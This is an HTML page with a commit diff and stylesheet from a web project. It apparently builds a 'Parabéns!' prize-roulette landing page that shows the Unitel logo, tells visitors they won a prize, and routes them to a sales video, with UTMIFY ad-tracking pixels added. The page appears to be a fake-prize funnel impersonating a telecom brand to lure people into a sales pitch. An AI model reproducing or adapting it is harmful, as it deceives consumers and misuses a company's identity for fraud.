
==== parabens.html @ e305be03 "Add files via upload" ====
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <meta name="description" content="Celebra o teu resultado na roleta e acompanha as orientações para receber o teu prémio." />
  <meta name="theme-color" content="#5b257c" />
  <title>Parabéns! | Roleta de prémios</title>
  <link rel="stylesheet" href="assets/parabens.css" />
  <script src="assets/prizes.js" defer></script>
  <script src="assets/parabens.js" defer></script>
</head>
<body>
  <div class="celebration" id="celebration" aria-hidden="true"></div>
  <header class="page-header">
    <img class="brand-logo" src="assets/unitel-logo.png" alt="Unitel — Olá Mundo" width="329" height="68" />
    <span class="header-label">Roleta de prémios</span>
  </header>

  <main class="winner-content" id="winnerContent" hidden>
    <section class="welcome" aria-labelledby="pageTitle">
      <p class="eyebrow"><span aria-hidden="true">✦</span> Um momento para celebrar</p>
      <h1 id="pageTitle">Parabéns!<br /><span>Este prémio é teu.</span></h1>
      <p class="welcome-copy">Ganhaste um <strong id="welcomePrize"></strong>!<br />Agora, descobre como dar o próximo passo.</p>
    </section>

    <div class="prize-layout">
      <section class="video-card" aria-labelledby="videoTitle">
        <p class="eyebrow">O próximo passo</p>
        <h2 id="videoTitle">Como receber<br /><span>o teu prémio</span></h2>
        <p class="video-intro">O vídeo de orientação vai explicar os próximos passos para receberes o teu prémio.</p>

        <div class="video-frame" id="vslContainer">
          <vturb-smartplayer id="vid-6aea7a7267222fb5fc09440b" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
          <script type="text/javascript">var s=document.createElement("script"); s.src="https://scripts.converteai.net/779c895f-0947-4c45-ad11-e7f2e45cc298/players/6aea7a7267222fb5fc09440b/v4/player.js", s.async=!0,document.head.appendChild(s);</script>
        </div>

        <div class="video-note"><span aria-hidden="true">i</span><p>Assiste com atenção ao vídeo para conheceres todas as orientações de entrega.</p></div>
      </section>
    </div>

  </main>

  <main class="empty-state" id="emptyState" hidden>
    <span class="empty-icon" aria-hidden="true">✦</span>
    <p class="eyebrow">Roleta de prémios</p>
    <h1>O teu momento<br />começa na roleta.</h1>
    <p>Ainda não há um prémio para apresentar. Volta à roleta para continuares a tua participação.</p>
    <a class="primary-link" href="roleta.html">Ir para a roleta <span aria-hidden="true">→</span></a>
  </main>

  <noscript><p class="noscript-note">Ativa o JavaScript para veres o teu prémio. <a href="roleta.html">Voltar à roleta</a>.</p></noscript>
</body>
</html>

==== commit 1b2efe59: "Integrate UTMIFY tracking scripts Added UTMIFY tracking scripts to the HTML file." ====
--- a/parabens.html
+++ b/parabens.html
@@ -1,6 +1,28 @@
 <!doctype html>
 <html lang="pt-AO">
 <head>
+    <!-- Utimfy Pixel Code -->
+
+<script>
+  window.pixelId = "69f3308425c7d3cc4f8da0a2";
+  var a = document.createElement("script");
+  a.setAttribute("async", "");
+  a.setAttribute("defer", "");
+  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+  document.head.appendChild(a);
+</script>
+
+  <!-- End Utimfy Pixel Code -->
+
+  <!-- UTMIFY SCRIPT -->
+  <script
+    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-xcod-sck
+    data-utmify-prevent-subids
+    async
+    defer
+  ></script>
+  <!-- END UTMIFY -->
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
   <meta name="description" content="Celebra o teu resultado na roleta e acompanha as orientações para receber o teu prémio." />
--- a/assets/parabens.css
+++ b/assets/parabens.css
@@ -0,0 +1,119 @@
+:root {
+  --purple: #5b257c;
+  --purple-deep: #321244;
+  --orange: #f27114;
+  --ink: #2b1736;
+  --muted: #796782;
+  --line: #eadfed;
+  --panel: #fff;
+  --soft: #f3eaf7;
+  font-family: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  color-scheme: light;
+  color: var(--ink);
+  background: #faf8fb;
+}
+* { box-sizing: border-box; }
+[hidden] { display: none !important; }
+body { margin: 0; min-width: 0; background: radial-gradient(ellipse at 8% 17%, #fff0e2, transparent 34%), radial-gradient(ellipse at 93% 34%, #f0e5f6, transparent 38%); }
+a { color: inherit; }
+.page-header { max-width: 1192px; margin: 0 auto; padding: 22px 24px; display: flex; align-items: center; justify-content: space-between; gap: 16px; border-bottom: 1px solid var(--line); position: relative; z-index: 1; }
+.brand-logo { display: block; width: 210px; height: auto; max-width: 50%; padding: 6px 10px; background: #fff; border-radius: 12px; }
+.header-label { font-size: 12px; font-weight: 650; color: var(--muted); }
+.winner-content { max-width: 1192px; margin: 0 auto; padding: 0 24px 36px; position: relative; z-index: 1; }
+.welcome { text-align: center; padding: 42px 0 34px; }
+.eyebrow { margin: 0 0 14px; text-transform: uppercase; letter-spacing: .17em; color: var(--purple); font-size: 10px; font-weight: 800; }
+.welcome .eyebrow { display: inline-flex; gap: 9px; align-items: center; border: 1px solid #e5d5ed; background: #fff9; padding: 8px 13px; border-radius: 999px; }
+.welcome .eyebrow span { color: #b3430f; font-size: 16px; line-height: 1; }
+h1 { margin: 0; font-size: clamp(34px, 4.8vw, 60px); line-height: 1.06; letter-spacing: -.055em; font-weight: 800; }
+h1 > span { color: var(--purple); }
+.welcome-copy { margin: 18px 0 0; font-size: 14px; line-height: 1.8; color: var(--muted); }
+.welcome-copy strong { color: var(--ink); }
+.prize-layout { display: grid; grid-template-columns: minmax(0, 1fr); max-width: 620px; margin: 0 auto; gap: 24px; align-items: start; }
+.prize-card, .video-card { min-width: 0; background: var(--panel); border: 1px solid var(--line); border-radius: 24px; box-shadow: 0 12px 40px #5b257c09, 0 2px 8px #5b257c04; }
+.prize-card { padding: 24px; border-top: 4px solid var(--purple); }
+.card-topline { display: flex; justify-content: space-between; align-items: center; }
+.tag { font-size: 10px; font-weight: 800; color: var(--purple); background: var(--soft); border-radius: 999px; padding: 7px 11px; text-transform: uppercase; letter-spacing: .08em; }
+.prize-spark { color: #ba4c13; font-size: 26px; line-height: 1; }
+.product-visual { height: 218px; position: relative; display: grid; place-items: center; margin: 16px 0 20px; isolation: isolate; }
+.product-halo { position: absolute; width: 190px; height: 190px; border-radius: 50%; background: radial-gradient(circle, #fff0df, #f5eff9 70%); z-index: -1; }
+.product-visual img { display: block; max-width: 100%; width: 280px; height: 210px; object-fit: contain; mix-blend-mode: multiply; }
+.product-category { margin: 0 0 7px; color: var(--muted); font-size: 10px; text-transform: uppercase; letter-spacing: .1em; line-height: 1.5; }
+.prize-card h2 { margin: 0; font-size: 30px; line-height: 1.15; letter-spacing: -.04em; }
+.product-description { font-size: 12px; line-height: 1.85; color: var(--muted); margin: 13px 0; }
+.product-features { padding: 0; margin: 16px 0 22px; list-style: none; display: flex; gap: 6px; flex-wrap: wrap; }
+.product-features li { background: var(--soft); color: var(--purple); font-size: 10px; padding: 6px 9px; border-radius: 8px; font-weight: 650; }
+.prize-card-footer { border-top: 1px solid var(--line); display: flex; gap: 12px; align-items: center; padding-top: 18px; }
+.prize-card-footer > span { width: 36px; height: 36px; flex: none; display: grid; place-items: center; border-radius: 12px; font-size: 26px; color: #a63c0d; background: #fff0e3; }
+.prize-card-footer p { margin: 0; font-size: 11px; color: var(--muted); line-height: 1.7; }
+.prize-card-footer strong { font-weight: 650; color: var(--ink); }
+.video-card { padding: 30px; border-top: 4px solid var(--orange); }
+.video-card h2 { margin: 0; font-size: clamp(27px, 3vw, 39px); line-height: 1.13; letter-spacing: -.04em; }
+.video-card h2 span { color: var(--purple); }
+.video-intro { margin: 15px 0 24px; color: var(--muted); font-size: 13px; line-height: 1.8; max-width: 430px; }
+.video-frame { width: 100%; margin: 0 auto; overflow: hidden; border-radius: 17px; position: relative; background: #321244; box-shadow: 0 8px 24px #32124418; }
+.video-placeholder { height: 100%; width: 100%; padding: 24px; display: flex; align-items: center; justify-content: center; flex-direction: column; text-align: center; background: radial-gradient(ellipse at 90% 10%, #8751a178, transparent 65%), linear-gradient(135deg, #45195b, #271031); color: #fff; }
+.reserved-label { display: inline-block; padding: 6px 9px; border-radius: 999px; border: 1px solid #ffffff30; color: #ead8f2; font-size: 9px; text-transform: uppercase; letter-spacing: .12em; }
+.video-icon { color: #ffb784; display: block; margin: 14px 0 8px; flex-shrink: 0; }
+.video-placeholder > strong { font-size: 17px; letter-spacing: -.015em; }
+.video-placeholder > p { max-width: 280px; font-size: 11px; color: #e4d1ed; margin: 9px 0 0; line-height: 1.7; }
+.video-frame > iframe, .video-frame > video { display: block; width: 100%; height: 100%; border: 0; }
+.video-note { display: flex; gap: 10px; align-items: flex-start; padding: 16px 14px; border-radius: 13px; background: #fff5eb; margin-top: 20px; }
+.video-note > span { display: grid; place-items: center; width: 18px; height: 18px; flex: none; border-radius: 50%; border: 1px solid #a64414; color: #a64414; font-family: Georgia, serif; font-size: 12px; font-weight: 700; }
+.video-note p { margin: 0; color: #825b47; font-size: 11px; line-height: 1.8; }
+.closing-message { display: flex; justify-content: center; align-items: center; gap: 14px; margin: 32px 0 22px; text-align: left; }
+.closing-message > span { color: #bc4d13; font-size: 28px; }
+.closing-message p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.8; }
+.closing-message strong { color: var(--purple); font-weight: 650; }
+.back-link { display: block; width: fit-content; margin: 0 auto; color: var(--muted); font-size: 11px; text-underline-offset: 4px; padding: 8px; }
+.back-link:hover { color: var(--purple); }
+a:focus-visible { outline: 3px solid var(--orange); outline-offset: 5px; border-radius: 5px; }
+.page-footer { text-align: center; color: var(--muted); font-size: 10px; border-top: 1px solid var(--line); padding: 22px 16px; line-height: 1.7; }
+.page-footer span { margin: 0 7px; color: var(--orange); }
+.empty-state { margin: 60px auto 90px; padding: 32px 24px; max-width: 560px; text-align: center; }
+.empty-icon { display: grid; place-items: center; width: 70px; height: 70px; border-radius: 22px; margin: 0 auto 24px; background: #fff0e3; color: #b64410; font-size: 40px; }
+.empty-state h1 { font-size: clamp(32px, 6vw, 46px); }
+.empty-state > p:not(.eyebrow) { font-size: 14px; line-height: 1.8; margin: 24px 0; color: var(--muted); }
+.primary-link { display: inline-flex; align-items: center; gap: 30px; color: #fff; background: linear-gradient(110deg, #c7430f, #a9320a); padding: 15px 24px; border-radius: 12px; text-decoration: none; font-size: 14px; font-weight: 650; }
+.noscript-note { margin: 48px 24px; text-align: center; line-height: 1.8; }
+.celebration { position: absolute; inset: 100px 0 auto; height: 220px; overflow: hidden; pointer-events: none; z-index: 0; }
+.celebration span { position: absolute; width: 5px; height: 10px; top: -15px; background: var(--purple); border-radius: 1px; animation: confetti-fall 3.2s ease-out both; }
+@keyframes confetti-fall { to { transform: translateY(240px) rotate(400deg); opacity: 0; } }
+@media (max-width: 800px) {
+  .prize-layout { grid-template-columns: minmax(0, 1fr); max-width: 620px; margin: 0 auto; gap: 20px; }
+  .prize-card { padding: 24px; }
+  .product-visual { height: 190px; }
+  .product-visual img { height: 185px; }
+  .product-halo { width: 165px; height: 165px; }
+  .video-card { padding: 24px; grid-row: 1; }
+  .welcome { padding-top: 32px; }
+}
+@media (max-width: 420px) {
+  .page-header { padding: 16px; gap: 8px; }
+  .brand-logo { width: 180px; max-width: 56%; }
+  .header-label { font-size: 10px; }
+  .winner-content { padding: 0 16px 24px; }
+  .welcome { padding: 28px 0; }
+  .welcome .eyebrow { font-size: 8px; letter-spacing: .12em; }
+  .welcome-copy { font-size: 12px; }
+  .prize-card, .video-card { padding: 20px; border-radius: 20px; }
+  .prize-card h2 { font-size: 28px; }
+  .video-placeholder { padding: 14px; }
+  .video-icon { width: 40px; height: 40px; margin: 8px 0 5px; }
+  .video-placeholder > strong { font-size: 14px; }
+  .video-placeholder > p { font-size: 10px; margin-top: 5px; line-height: 1.5; }
+  .reserved-label { font-size: 8px; padding: 4px 7px; }
+  .video-frame { border-radius: 12px; }
+}
+/* Telemóvel: tudo compacto para a VSL caber inteira no ecrã sem scroll */
+@media (max-width: 800px) {
+  .page-header { padding: 10px 16px; }
+  .brand-logo { width: 130px; padding: 4px 8px; border-radius: 10px; }
+  .welcome { padding: 14px 0 12px; }
+  .welcome .eyebrow { display: none; }
+  .winner-content h1 { font-size: 28px; }
+  .welcome-copy { margin-top: 6px; font-size: 12px; line-height: 1.6; }
+  .video-card { padding: 12px; border-radius: 18px; }
+  .video-card > .eyebrow, .video-card > h2, .video-card > .video-intro { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
+  .video-note { margin-top: 12px; }
+}
+@media (prefers-reduced-motion: reduce) { .celebration { display: none; } }
